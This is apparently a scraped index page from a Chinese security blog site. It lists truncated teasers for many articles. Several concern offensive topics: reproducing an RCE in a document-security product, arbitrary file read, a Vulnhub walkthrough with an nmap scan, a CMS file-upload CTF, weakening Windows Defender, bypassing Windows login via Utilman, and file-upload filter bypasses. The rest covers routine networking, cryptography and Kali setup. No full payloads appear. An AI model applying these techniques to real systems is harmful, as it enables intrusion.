

1.10电磁防护…



亿赛通电子文档安全管理系统 RCE漏洞

亿赛通电子文档安全管理系统 RCE漏洞 一、 产品简介二、 漏洞概述三、 复现环境四、 漏洞复现小龙POC检测: 五、 修复建议 免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失…



wazuh环境配置及漏洞复现

wazuh环境配置 案例复现 wazuh环境配置

1.进入官网下载OVA启动软件

Virtual Machine (OVA) - Installation alternatives (wazuh.com) 2.进入VMware像配置其他虚拟机一样进行配置即可 3.上面会有提示:账号为,wazuh-user;密码,wa…



信息安全:入侵检测技术原理与应用.(IDS)

信息安全:入侵检测技术原理与应用.

入侵检测是网络安全态势感知的关键核心技术,支撑构建网络信息安全保障体系。入侵是指违背访问目标的安全策略的行为。入侵检测通过收集操作系统、系统程序、应用程序、网络包等信息,发现系统中违背安全策略…

漏洞复现 || Franklin Fueling Systems tsaupload.cgi 任意文件读取

漏洞描述

Franklin Electric Franklin Fueling Systems是美国Franklin Electric公司的一个加油系统,Franklin Fueling Systems tsaupload.cgi 存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器敏感文件。

免责声明

技术文章仅供参考,任…

缺少代码签名证书会怎么样?

在当下恶意软件攻击频发的情形下,使用代码签名证书来保护代码安全已经成为每个软件开发商的基本认知。代码签名证书将保护软件代码的完整性,避免软件被非法篡改或植入恶意代码病毒,从而使得软件可以正常运行。那么如果软件缺少代码签名证书会…

Vulnhub: DriftingBlues: 1靶机

kali:192.168.111.111

靶机:192.168.111.215

信息收集

端口扫描

nmap -A -sC -v -sV -T5 -p- --scripthttp-enum 192.168.111.215 80端口首页源码 访问noteforkingfish.txt,发现为Ook!加密的密文 解密后提示需要用户eric和修改hosts文件&…





1.1 VMware Workstation与Kali的安装和配置1

资源见专栏第一篇文章https://blog.csdn.net/algorithmyyds/article/details/132457258

安装VMware

不多加赘述,直接按顺序安装即可。

有以下需注意的地方:

1.建议选择增强型服务;

2.不要加入体验改进计划。是否开启提示更新看你的想法&…

春秋云镜:CVE-2019-9042(Sitemagic CMS v4.4 任意文件上传漏洞)

一、题目 靶标介绍:

Sitemagic CMS v4.4 index.php?SMExtSMFiles 存在任意文件上传漏洞,攻击者可上传恶意代码执行系统命令。 进入题目: admin/admin /index.php?SMExtSMFiles&SMTemplateTypeBasic&SMExecModeDedicated&SMFil…

红蓝攻防:浅谈削弱WindowsDefender的各种方式

前言

随着数字技术的日益进步,我们的生活、工作和娱乐越来越依赖于计算机和网络系统。然而,与此同时,恶意软件也日趋猖獗,寻求窃取信息、破坏系统或仅仅为了展现其能力。微软Windows,作为世界上最流行的操作系统&…

一文教你如何防御数据库渗透入侵

前言

前段时间博主在做学校内部项目的时候,项目需要暂时上线测试,没想到上线测试几天,MySQL 数据库数据就被恶意删除,但是当时我们没有太当回事,以为只是一次普通黑客攻击,恢复数据之后仍然可以正常使用。…





【包过滤防火墙——iptables静态防火墙】的简单使用

文章目录 规则链的分类--五链处理的动作iptables常用参数和作用 防火墙就是堵和通的作用 iptables :包过滤防火墙,是内核防火墙netfilter的管理工具

核心:四表五链

规则链的分类–五链

在进行路由选择前处理的数据包:PREROUTIN…

网络安全(黑客)自学笔记学习路线

谈起黑客,可能各位都会想到:盗号,其实不尽然;黑客是一群喜爱研究技术的群体,在黑客圈中,一般分为三大圈:娱乐圈 技术圈 职业圈。 娱乐圈:主要是初中生和高中生较多,玩网恋…



windows2003系统下phpstudy网站搭建

01 安装phpstudy 02 端口配置 03 参数开关配置 04 解压文件 05 查看ip 06 查看phpstudy是否安装成功 http://192.168.16.59:90/phpinfo.php07 搭建pikachu 08 搭建dvwa网站 09 搭建bwapp

Kali-linux绕过Utilman登录

Utilman是Windows辅助工具管理器。该程序是存放在Windows系统文件中最重要的文件,通常情况下是在安装系统过程中自动创建的,对于系统正常运行来说至关重要。在Windows下,使用WindowsU组合键可以调用Utilman进程。本节将介绍绕过Utilman程序登…









网安面试题大全(附答案)

本文面试题汇总:

防范常见的 Web 攻击 重要协议分布层 arp协议的工作原理 rip协议是什么?rip的工作原理 什么是RARP?工作原理 OSPF协议?OSPF的工作原理 TCP与UDP区别总结 什么是三次握手四次挥手? tcp为什么要三次握手…

什么是 Web安全?

什么是 Web安全?

Web安全是计算机术语。随着Web2.0、社交网络等一系列新型的互联网产品诞生问世,基于Web环境的互联网应用越来越广泛,企业信息化的过程中各种应用都架设在Web平台上,Web业务的迅速发展也引起黑客们的窥探&#x…

密码学:公钥密码.(非对称密码)

密码学:公钥密码.

公钥密码 (Public Key Cryptography),又称为非对称密码,其最大特征是加密和解密不再使用相同的密钥,而使用不同的密钥。使用者会将一个密钥公开,而将另一个密钥私人持有,这时这两个密钥被…





kali基础命令(一)

一、常用命令

1、显示系统日期

date2、更新软件列表

apt-get update 3、更新软件

apt-get upgrade 4、清屏

clear5、重启

shutdown -r now 重启(1)

reboot 重启(2)6、安装模块

apt-get install 模块名7、删除包及其依赖的软件包配置文件

apt-get remove --purge [packa…

kali linux安装教程

一、打开安装链接

https://www.kali.org/downloads/二、下载 三、新建虚拟机

1、文件——>新建虚拟机 2、稍后安装操作系统 3、选择 Debian系统 4、命名虚拟机 5、指定磁盘容量 6、完成 四、设置

1、ISO镜像设置 五、kali安装

1、图形化安装 2、语言 3、区域 4、主机名 …

【Java 安全】Java加解密--对称/非对称加密,散列函数,数字签名

本文针对对称加密,非对称加密,散列函数和数字签名做一个简单的概述

对称加密

一、介绍

对称加密是指加密和解密用同一个密钥对加密,加密就是通过密码和明文获取到密文,解密就是通过密文和密码,获取到明文

优点&…

格凌科技浅谈数据中心的PUE值

随着5G、云计算、大数据等信息化进程的迅猛发展,各行各业都面临着大量数据存储和交换的问题。数据中心的建设也是必不可少的。2020年,因新冠疫情而带动线上服务的大规模应用,对数据中心将形成前所未有的依赖。疫情的影响将对数据中心市场带来…



eNSP动态路由综合试验(RIP)

需求:

R1-R2-R3-R4-R5运行RIPV2

R6-R7运行RIPV1

1. 使用合理IP地址规划网络,各自创建换回接口 2. R1创建换回172.16.1.1/24 172.16.2.1/24 192.16.3.1/24 3. 要求R3使用R2访问R1环回 4. 减少路由条目数量,增加路由传递安全性 5. R5创建一个…

eNSP静态路由的综合实验

要求:

1.R6为isp,接口IP地址为公有地址,该设备只能配置IP地址,之后不能再对其进行其他任何配置;

2.R1-R5为局域网,私有IP地址192.168.1.0/24,请合理分配;

3.R1,R2,R4,各有两个环回…



网络安全(黑客)自学建议

建议一:黑客七个等级

黑客,对很多人来说充满诱惑力。很多人可以发现这门领域如同任何一门领域,越深入越敬畏,知识如海洋,黑客也存在一些等级,参考知道创宇 CEO ic(世界顶级黑客团队 0x557 成员…

Web-文件上传漏洞总结

目录 1、常规前端绕过

2、修改文件类型

3、使用 .user.ini 或 .htaccess(可能还存在大小写绕过)

4、使用字典爆破可行后缀

5、结合文件包含漏洞使用图片马

6、条件竞争 1、常规前端绕过

如下图,在前端存在限制,只能上传图片…

